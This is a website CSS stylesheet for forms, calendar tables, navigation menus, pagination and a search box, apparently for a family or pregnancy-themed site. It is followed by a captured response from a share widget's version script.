    font: 24px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase;
}

form.form_service {
    text-align: center;
}

form.form_service select, #fem_group, #mal_group, .select_box {
    background: #fff;
    border: 1px solid #c8deeb;
    border-radius: 5px;
    color: #8e8e8e;
    padding: 5px;
}

form.form_service input[type="submit"], #submit_button1, #submit_button2 {
    background: #fff;
    border: 2px solid #ccdeea;
    border-radius: 25px;
    color: #083248;
    cursor: pointer;
    font-family: "SansRoundedBold";
    min-width: 150px;
    padding: 4px;
}

form.form_service input[type="submit"]:hover, #submit_button1:hover, #submit_button2:hover {
    background: #ccdeea;
}

.answer.service {
    background: #e7eef4 none repeat scroll 0 0;
    border: 1px solid #e7eef4;
    border-radius: 5px;
    color: #000;
    font-family: "SansRoundedBold";
    font-size: 16px;
    margin: 10px;
    padding: 20px;
    text-align: center;
}

.answer.service span {
    color: red;
}

.form_service > span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.calendar_table {
    width: 100%;
}

.calendar_table thead {
    background: #e7eef4 none repeat scroll 0 0;
    border-radius: 5px;
    color: #000;
    font: 12px "SansRoundedBold";
    letter-spacing: 1px;
}

.calendar_table th {
    border: 2px solid #ccdeea;
    padding: 10px 0;
}

.calendar_table .even > td {
    border: 2px solid #ccdeea;
    color: #000;
    font: 13px Arial;
    padding: 5px;
}

#blood td {
    text-align: center;
}

#blood span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.commentarii .name {
    font-size: 14px;
    color: #002C85
}

.b-top {
    z-index: 2600;
    position: fixed;
    left: 0;
    bottom: 90px;
    margin-left: 80%;
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.b-top:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: pointer;
}

.b-top-but {
    z-index: 2600;
    position: absolute;
    display: block;
    left: 56px;
    bottom: 0;
    margin: 0 0 0 100%;
    padding: 32px 12px 4px;
    color: white;
    background: #615e52 url("/images/b-j-top.png") no-repeat 50% 11px;
    border-radius: 7px;
}

.pink-round-border {
    border: 3px solid pink;
    border-radius: 15px;
    padding: 10px;
}

/* ��������� */

.nav {
    border-radius: 15px;
    padding: 19px 10px;
    font-family: SansRoundedBold, Arial;
    margin-bottom: 10px;
}

.nav-blue {
    background-color: #ebf4f9;
}

.nav-pink {
    background-color: #fdf0f2;
}

.nav .header {
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #377aa1;
}

.nav-blue .header {
    color: #377aa1;
}

.nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav li a {
    font-size: 15px;
    color: #424242;
    text-decoration: none;
    display: block;
    padding: 5px 14px 5px 14px;
}

.nav-arrow li a {
    padding: 5px 21px 5px 14px;
    background: url("/images/blue-arrow.png") no-repeat right 10px center;
}

.nav li {
    border-bottom: 1px solid;
}

.nav li:last-child {
    border-bottom: none;
}

.nav-blue li {
    border-color: #d0e2ec;
}

.nav-pink li {
    border-color: #ffc8d1;
}

.nav-blue li a:hover {
    border-radius: 15px;
    background-color: #d0dfe8;
}

.popup-gallery-holder {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
}

.popup-gallery {
    display: table;
    margin: 0 auto;
}

.popup-gallery .popup-gallery-row {
    display: table-row;
}

.popup-gallery .popup-gallery-row .popup-gallery-cell {
    display: table-cell;
    vertical-align: middle;
}

.popup-gallery-thumb {
    padding: 3px;
    margin: 3px;
    border: 1px solid lightgrey;
    border-radius: 3px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25);
}

.popup-gallery a img {
    margin: 0;
    padding: 0;
}

/* Simple - pagination*/
.s-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
}

.s-pagination ul li {
    display: inline;
}

.s-pagination ul li a {
    color: black;
    float: left;
    padding: 5px 7px;
    margin-right: 1px;
    text-decoration: none;
    text-align: center;
    border-radius: 5px;
    min-width: 20px;
}

.s-pagination ul li.currentpage a {
    background-color: #0092D1;
    color: white;
    border-radius: 5px;
}

.s-pagination ul li a:hover:not(.currentpage) {
    background-color: #ddd;
}

.table-of-content ul li a{
    color: #0092D1;
}

.bordered_preview {
    border: 1px solid #d1dfe7;
    overflow: hidden;
    padding: 3px;
    width: 250px;
    height: 150px;
}

.bordered_preview img{
    width: 250px;
    height: 150px;
}

.search_preview {
    width: 200px;
    height: 120px;
}

.search_preview img{
    width: 200px;
    height: 120px;
}

.search-box{
    width:220px;
    position:absolute;
    right:0;
}
@media screen and (max-width: 767px){
    .search-box{
        top: 90px;
    }
}

.search-blue{
    width: 210px;
    height: 25px;
    border-radius: 15px;
    background-color: #77a9c7;
    padding: 2px;
}
.search-blue .search-container{
    border-radius: 15px;
    background-color: white;
    overflow: hidden;
    height: 100%;
    width: 180px;
    display: inline-block;
    vertical-align: middle;
}

.search-blue .search-container input[type=search]{
    border: none;
    padding-left: 10px;
    padding-right: 15px;
    padding-top: 4px;
    background-color: white;
    width: 100%;
    outline: none;
}

.search-blue .search-part{
    display: inline-block;
    padding-left: 2px;
    padding-top: 4px;
}
.search-blue .search-icon{
    background: rgba(0, 0, 0, 0) url("/images/search.png") no-repeat;
    border: none;
}


@media (min-width: 768px) {
    .affix-top {
        position: relative;
    }
    .affix {
        position: fixed;
        top: 0px;
    }
    .affix,
    .affix-bottom {
        width: 213px;
    }
    .affix-bottom {
        position: absolute;
    }
}

@media screen and (min-width: 1100px) {
    .flowers {
        background: rgba(0, 0, 0, 0) url("/images/flowers.png") repeat-x scroll 0 0;
        height: 60px;
        position: absolute;
        right: 0;
        top: 40px;
        width: 818px;
    }
}

/**/

.a-nav-categories{
    padding-bottom: 5px;
}
.a-nav-categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.a-nav-categories li {
    float: left;
    list-style: none !important;
}

.a-nav-categories li a {
    display: block;
    color: #377AA1;
    text-align: center;
    padding: 10px 12px;
    text-decoration: none;
    border-radius: 5px;
    background-color: #FDF0F2;
    margin-right: 2px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;
}

.a-nav-categories a:hover:not(.active) {
    background-color: #FBADBA;
    color: white;
}

.a-nav-categories .active {
    background-color: #EB8F9C;
    color: white;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768935436530961
body_size: 396
content:
cb__utl_cb_share_1768935436530961('1ea92d09c43527572b24fe052f11127b');